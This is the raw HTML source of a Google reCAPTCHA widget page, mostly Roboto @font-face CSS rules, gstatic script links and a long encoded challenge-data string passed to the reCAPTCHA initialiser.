  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nbTFze-iGMTaWSfEN9ZMdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nbTFze-iGMTaWSfEN9ZMdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nbTFze-iGMTaWSfEN9ZMdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68dw5HCg8K2wqwAcMO/w7TCkCvCnXrDnsKsw6VSdsKXwqgyw6bDksKUwqrCjhTCsg8HNcOQwr9RSMKIMsKVVjtSRmxzw6nDkcK0QXImS8OvwoEPw4oww7A8Jj5xbi0APsKOdMOHwo/DgsKdwp/Clk/DpcOXOcK3H8KxL8K9w5LDicKfw5bCoT7CpCA7NWx+Sl/[base64]/JW8/wpYgw51nWw5WeWzDqHTDi8OsTCdlwpgFXAfCs1omVMKGCcO2w7rCqSzCoMK8wpDCq8OjcsOpfiXCkiZbw63DjGrDg8OEw48bwrHDpcKzBi7DrxoNwrbDsS5cfg3DosOcwr0cw43DkRpeLMK6w552wrvDq8KYw7vDu1kYw5fCo8KCwohrwrRXEsO6w7/CmsKeIsOdKcKYwr7CrcKyw4lHw5TCmcKtw498XsK2ecOxDcOHw6rCj0jCn8OPJCnDgk/CumwBwpzCnMKlN8OnwoUFwoYqMnoowo4VB8Kmw5AdGWk3wpELwpPDk0jCncKBCmw/w5nCtzpkJ8Owwq/DvsOgwqTCtFrDlMKBTBRvwqnDnVNtIsO6wo56wpXCs8O6w6N8w4dewrfCsURvbCvCmcOSKhZEw4fCtMKuLxZEwq7CvE/CtB4OAxDCr3wcAwrCrWfClideIG3CjsOsw7jCnwrCqE0eG8O2w6UqFcOUwoMsw4PCkMO+HBFTwpvCl1/[base64]/[base64]/[base64]/TQhrMsOEwr8/XcKNCsKowpFYw6ptbWfDnkRgwojCgMKfCks8w5Y3wrUARMOhw63Cj2jDsMOfT8OSwrLCni9cFjXDpsOEwpDCg0zDu2ciw6dMHTTDkcKZwqY/d8OGGsKPNnF1w6HDs3Yxw6R1UnnDicOyX0h8wrhIw7/CvsOvw74lwobCmsOscMKOw60kSARSOTVkXsOBbcO2wp4Awpskw5xmXcOcfANtEmsww6HDlmnDmsOsIgsBBH9PwoDCqFNNOlgLBD/DkQ3CmHAkIVZRworDhV7Dvm5NSz9XDRpxKsO3wo9sZFLCj8OzwrQhw4RVQ8OvJcOwDz50X8OuwoJcw45bw5LCk8KOSMOaTSHDu8OvN8OnwqbCtjRRw4PDh03CpTzCrMOuw6HDisO8wo8/wrE4CAw8wrYhfCZ8wrfDpMO0F8Kbw5PCpMKmw4AXIcKtHjBWw5g/JcKSw4A/w4hYcsK6w7N+w64JwpzCpMOtBQfDlG/[base64]/w73Dg8OUbnnCj8KPw4wODcK/w6bDlHfClMKkGWfDvVHCvjnDrVfDqcOIw55Aw4jCiRDCoXUwwpgnw6h6BcKJXMOAw5hPwopbwpnCqnvDqkEbw4HDuQ/CqX7DuR05wrPDk8KVw61feCPDsTzCs8Oow6YRw63Dv8KNwr7CkW7CscOqwpPDiMOXw549JDTCsXnDjhAmO2bDmm4Pw78fw6/Cq1LCmWDCs8KYwrPCjQkCwq/CksKBwr4EQsOewpNAHV/[base64]/CVcWwr/DqcKPNRN1wrVzw4Nuw6XCjVPDqsK+MGrDgsK1w7NfwoxGwp4Fw6XDjwp/ZcKOOsKPwrlAwokkBMOfbSEkOCTCly3DqsKKwqbDpWFow6jCnVXDpsKwL2DCosO8BsOZw508JVrCqVQkbGnCr8KpS8OTwqAnwrF0AyJnwpXCn8K+HsKlwqZawoXCtsKQTcOlcAAnwq9yasKuw7PCoj7Ck8K/M8OAUifDsWFVd8OTw4Y/wqDDqcOAIXx6B0Bpwqt+wrsMEMOpw48AwoPDiUBXw5rCqVFmwpTCjw5fFsO4w7jDkMOzw5zDujpIFkrCm8OkSzRNesK6IiXCpWrCn8O7TFbChgI8H3rDlzTDhcObwpPDkcOtKHXDlAgcwpXDnwMmw7TCpcKUwq16w73DtAR+Yj7DksOVw4JzTcOhwq/Di1bDosO8YRbCrUBwwqPCqsKIwpgpwodFKsKiDm1/[base64]/J8OVwpwTYxzCl3LDh8KjSMOpw6LDtsKIwobCkMOtwpvCsURrwrUeVljChT1yRmHDnBzCmMKow5jDi0ULwo1/w5wFwr1NScKIFsKPFTrDhMKYw495BRh5fcOlCjE4T8K8wq1tSsKtB8O1dcK6dDjChEJtN8KJw4NbwoXCkMKWwonDhMKBYT0xwo5lM8Ohw7/Dn8OKLMKiKsKYw6chw6VIwoDDt2HCu8OrG2QIK2HDo3zDj14CdyN1SHLCkUnDrUPCjsOrQA1Ya8KXwprCuGHDiiLCv8KIwpbCosKZwppvw68rXGjDuAPCkjbDv1XDqiXCoMKCC8KgTcOIw4TCsXwedFLCn8OTwqBIw61jVRnDtUFiEwoQw6RHQUBNwot6wr/Dq8OTw5gBQMOUwoAeFF5QJWTDnMKAa8KSHsOGASNDwq4FL8KDSjoewrYUwpVCwrHDocOLw4Mjbh7DhMKVw4vDkCMEEElFUsKLIzrDm8KMwptEb8KIYx5NGsOmYsO2wo0mJ1IcfsOtanLDmS/CgMKPw6PClsO+SsOnw5wgw5XDvcORMHzCrMKOXsK8Wnx8DcO8TE3CrgcCw5XDkCnDmF7DqibDvjzDs2Aowo/Dmg3DvMOBMx0RCMKbw4Bgw7ciw5zDlhI6w6g/[base64]/Cj1bCkMKcwqbDpsKMaTXDoTg5wr3CmcO/wpzCkMKDMj9jwoNbw6rDlzUhGsOSw4fCjk8kwpNNw4oCS8OOwpbDlWcJSFhPL8OZPMOnwq8bIcO7XCnDn8KEI8KPPMO2wrEqbsOqe8KLw6ZzVljCgTbDn01qw7dzBmLDosK6WcKvwoQ1SsKRWsKlBn3CiMOPbMKrw73Ci8K+KG0XwqB1wp/[base64]/DmcKdeAbCiT/Djjg1GMOYw74rw4BLwr9ewopRwrdTw7RmAmoBwpFTw6RvRFXDt8KdFsKxdsKcJ8OVT8Odel/DlCsaw7Rifk3CvcO/KHEsfcKoRRDCpcOXZ8OmwrvDucKdaibDp8KECjnCrcKgw57CgsOHwo4WS8Kcw6wUExrCmwzCil3DoMOtfsKpZcOtIVIJwqHDjFAuwpHDswZrdMO+w6oJAkkKwofDo8OlGMKUGB8RLUjDicK2w7M/w4DDnjTCnljCmQ7DumJywqrDn8O2w7RwBcOHw4nCvMKyw5EcXcKYwovCgMKnUsOtOMOrw5d7RxYdwrLCkUDDpcOKQMO4w64xw7ZxI8O5fsOYwpU9w4wJeA/Dpj5rw4rCiDJRw5ofBA3CrsK/[base64]/[base64]/DhcOHTcOiQsOXw7N9YsKuw4PCuMKNwr3Ctw4cJVbDnlgyw55BwocMfsKWw6DCsMKWw7hjw6jCkThZw7fCosKrwrLDsm0KwoxvwqBbGcOhw6vCpD3ChX/DmsOZG8K+wpnDr8KtJsOJwqPDhcOUwrg/w5lhfk/CtcKhTTpswqzCvsOTwovDiMKqwoMTwoHDl8Obwpovw5jCrsOlw6LCrMKwLUgfFHbDp8KRQMKUQC/CtQ5uaATCsT9iwoDCqxXCgcKVwpoPw79Gcx1PIMKAw5QxXGt6wqvDuwAhw4/CnsOkXiouwoEbw5nCpcOeGMK4wrbDpE8GwpjDhsOHCi7Ch8Otw4vDpDwvYUdyw69yFsKiCgHCtgDDjMOwL8KIIcOxwqbDhy3CnsOldsKmwrTDnsKUDsO/[base64]/W8O1woIBNsOjXR7ChMKjw4/[base64]/CkwfDt1s4wo3CvwpEwrrDv8KBe35BLcOmBARLM1DDi8KiO8Kmwp/DncOnUm8nwo1BO8KAcMO2IsOOQ8OKScOPwqjDusO2UUnCok59w6DCr8KhNMK0w4Nxw4HCvMOPJSZzccOOw5rCvsOwRREVX8O2wotiwrXDsm/DmcOFwq1TCsKGRMOmWcKHwpHCocOnck5Iw60cw69cwoDCll/DgcKgPsOpwrjDpTgBw7d6wq5twpNFwr/DpETDuGfCvntJw6HCo8OFwqLDiF7CsMO9w6DDplfCihvCvifCksOOU1LDoBvDpcOxworCtsK6N8KLc8KvCMOWGMOyw5bCnsOVworClh0wLzQabW5WKMKaBsOgw5fDvsO1wodywqbDkWwREcOKSjBvH8OLTG55w70Vwo0aPMK0WMOxDMK/WsKcBsK8w78ufn3DncOzw78HT8KkwpQ7wozDjCLCscOZw6/DjsKww4jDtcKyw51SwpoLSMOKwr0QbTHDjMKcPsKuwrlVwqDDsVnDk8KJw6rCoH/DssKAMUpgw7nDmAAVfjFKbhJKdjlRw5PDm0N2N8OhTMK7IGMBecK6wqHDj2NNZ07ChgRFSFYvC17Dm3nDlxPCuQXCuMKLAsOKVcOpMsKrIcKuYEk6CDZxVcKTEkc8w7jDgMO3P8KDwochwqgbw7nDosK2wrIywqHCuETCucOwKMKiwoJWFjcgMhXCuQQALDbDvD/CuSMgwqgKwpHDsBVNf8KqHcKuVMKGw4HClQhcHxjClcONwq0cw4ALwq/[base64]/[base64]/CosOUwqg7bsO9c3/DrjPDgcOFU1bCrDzCrgM1GsOZWC97dXjDuMKGw5gUw6lsT8Okw43CsF/DqMOiw4suwqHDrVjDuxQzdgnCqW0JFsKBJsK5KMOAKsK3MMOdcznDicKmbsOnwoLCiMKyPcK0w6JsH3XCgHHDi3vCpMOFw60KP07ChDHDnGh0w5Z5w7dTw7V1bXEUwpkVNsKRw7Vtwrc2OXXClMOOw5vDgsOiwoQ2ZRjDlj4dN8OPRsO/[base64]/[base64]/[base64]/KibCoB4recOtQmXDrk8nBsO+EcODbcKwfXcXdykyw43Du2cEwo0zLMOsw4XCjsOcw5RBw607wrbCuMOYF8Omw4JvSQXDr8OqOMOhwpQPwo4jw4jDsMK2wrYUwpfDvMKGw6Jtw4/DuMKCwovDjsKTw69cIHjDqcODIsOdwpHDg1RHwofDoXZOw5svw5xHLMKawqg8w49wwrXCsilYwpXCmcOYN37CrAZUORIJw7FXB8KjWDkow4JZwrvDq8OiMMOCYcO0YxDDscKfSxLDvsKbDnQyGcOZw5zDgQzDiC8XA8KNPQPDhMOtYCMLP8OCw6jCrcKFExR/[base64]/CksOGw7ABQCDDvMKbV8KzVB3DuSY+woXDvRXClyhyw4/CksK+FcOSNwXCvsKFwrMwFMONw5fDpyYKwoM6A8KURMOjw53ChsOBOsKqw41uKMOCZ8O0V0Yvwq3DnTLDvWXDgTbChGbCvQV/cEYrcG9JwoPDjMORwoN9e8KYTsKkw7rCm1DCicKKw7wnAMOiTgotwporw7wbaMOXLAljw7QkKMKbccOVah/[base64]/ZVsBLCvCqcOMw61pLRQ8wpAyw7nDm8OlV8Kiw6spw6nClFnCjcKLwrjDoMOYYMKDB8Oew43DisK8Q8Kka8KrwqHCmD7DvGHDs2NOCSnCvcKCwq/DnDjCrsORwpdcw6nCjn0uw5rDtitgfcOqW0LCqmbDqz3CiT7DkcKjwqoFZcKvOsOEE8KmYMO2wpnCqcOIw6Jiw5Mmw6VMQ3PDtk3DusKJRcOyw6wOwr7DgWzDicOaKG0qJsOoGcKvOULDtMOGKRRdL8K/[base64]/w58hKEDDicOTw6h7YMOjUgUMw6DCrV9JUk8nKcO9wrrDk1tgwqcNRsK0BsORwpLDmE/Cpn/ChsO9fsOsThHCm8Kawr3DoGcWwpNfw4VbMMO4woM7CR/Cn3Z/UmZyE8KNw7/CpnpzVgI5wpLCh8K2ScOswqzDq1DDh2bClcKXwpcQamhAw498ScKoD8O4wo3DowcEIsKBw4ZoMsO/wq/DjkzDoEnDnHI8X8OIw5cMwq9Rwpx/[base64]/[base64]/Co8KvS8Kgwrhcw43CuCgiwoAbw7DCs8Kfe2NnTB9cwqLCtyfCn2LClnfDmsODEcKVw6PDqnzDusKdVxTDkDtrwpkHW8KKwovDs8O/E8OGwo3CrsKWK1vCujrCiwPClyjDpiUxwoNfHMOxG8O4w6AYIsKEwrvCuMO9w60NX3rDgMO1IFx/[base64]/wo01WcOpw5fDkcOuFHJQbW/[base64]/JVFNQlrDp1Z6wpPDj2sEA8O8PcKNw5DDhcK7wpvDlMKcwrMJZ8OHwoTCkcKqBsKHw74OVMK9w4bCrcKTWcKRGlLCnyfDlcO/w6txeUNyZsKew5rCmMKvwrNOwqQNw7gsw6pWwoUMw4cJBcK9KEc/wq/[base64]/CtTnCqgnCtS15IBzCrcKVKhVjwoDCrGvDn8O8B8KZKW9kXcOBc8KXw5fCjW7Ci8KHD8O6w7zCv8ORw5hOJ1LCvsKywqJ0w4fDiMKETMKBfsKxwo/[base64]/CqUvDt0HDscOpwrZYSFcrw5d2QsKYM34Ewr9KEcKswpHCqWNiA8KfRsK2cMKEGsOsAB/DkF/DkMKrUcKLN2w2w7NGJhvDg8Kkw64xTcKrPcKhw4jCohzCqxfDhDlDBsKcC8K/woDDhFLCsghSawHDoBJmw6Fgw5FPw4PCt0jDsMOfNiLDtMOywrRaOMKTwqrDtETCi8K8woJSw61wW8KcJ8Oke8KTIcK0OMOdfFfCqG7CpcO5w73DhQHCtjUZw6USP37Dp8O1w5XDuMO/blDDsR7DhsO1w5/Dg3BJbcKcwoxbw7DChifDpcOQwqtJwoIXKjrDuzUdDA3Cn8KvFMOfQcOSw67DozARJMOzwpoWwrvCmC9kIcKnwpI7w5DDlsKkw5sBw5oENlZJw7gBGjfCnMOlwqYow6/DqT4nwqsdUgB3X0rCkHljwrTDmMKha8KDBMOQXB7DucKaw6nDtcKvw41BwoMZMCPCuiLDvBNgwq7Dj04OEkfCt3BYVyEQw4nDtsKww6xvw5/Ci8OqDMONFsKifMOWOlJewrLDnjjCkUvDuhjCtkrCjMKVG8OhalkGBUxsNsO7w4NZw797XcKmwo3DgGwkHDQJw6DDi0cPZgLCgC4gwqHCnBkKBsKraMK3wrrDl01QwpwXw4/C